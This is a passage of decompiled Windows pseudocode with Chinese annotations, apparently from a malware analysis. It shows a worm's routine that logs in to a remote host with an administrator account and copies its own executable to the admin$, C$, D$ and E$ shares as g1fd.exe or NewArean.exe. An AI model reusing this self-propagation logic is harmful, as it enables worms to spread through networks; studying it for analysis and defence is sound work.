 v28 = 0;
((void (__stdcall *)(int *, int, int, _DWORD))pfnWNetAddConnection2A)(&v22, arg3, pAdministName, 0);// 添加网络连接
if ( !pfnWNetAddConnection2A )
return 1;
GetModuleFileName();
Sleep(0xC8u);
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "\\\\%s\\admin$\\g1fd.exe", inet_ip);
((void (__stdcall *)(char *, const char *))pfnlstrcpyA)(&v16, "admin$\\");
pFileName = GetModuleFileName();
if ( ((int (__stdcall *)(CHAR *, char *, _DWORD))pfnCopyFileA)(pFileName, &Dest, 0) )// 自我复制到新路径
goto LABEL_14;
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "\\\\%s\\C$\\NewArean.exe", inet_ip);
((void (__stdcall *)(char *, const char *))pfnlstrcpyA)(&v16, "C:\\g1fd.exe");
v7 = GetModuleFileName();
if ( ((int (__stdcall *)(CHAR *, char *, _DWORD))pfnCopyFileA)(v7, &Dest, 0) )
goto LABEL_14;
memset(&Dest, 0, 0x404u);
sprintf(&Dest, "\\\\%s\\D$\\g1fd.exe", inet_ip);
((void (__stdcall *)(char *, const char *))pfnlstrcpyA)(&v16, "D:\\g1fd.exe");
v8 = GetModuleFileName();
if ( ((int (__stdcall *)(CHAR *, char *, _DWORD))pfnCopyFileA)(v8, &Dest, 0)
|| (memset(&Dest, 0, 0x404u),
sprintf(&Dest, "\\\\%s\\E$\\g1fd.exe", inet_ip),
((void (__stdcall *)(char *, const char *))pfnlstrcpyA)(&v16, "E:\\g1fd.exe"),
v9 = GetModuleFileName(),
((int (__stdcall *)(CHAR *, char *, _DWORD))pfnCopyFileA)(v9, &Dest, 0)) )
{